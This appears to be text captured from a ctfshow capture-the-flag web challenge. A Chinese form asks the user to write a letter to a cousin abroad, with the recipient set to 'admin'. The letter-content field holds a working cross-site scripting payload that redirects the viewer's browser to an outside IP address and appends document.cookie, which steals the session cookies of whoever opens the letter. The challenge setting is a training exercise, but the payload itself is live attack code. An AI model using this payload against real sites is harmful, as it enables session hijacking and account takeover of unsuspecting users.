 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 xiaodi
收件人 admin
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
立即提交 重置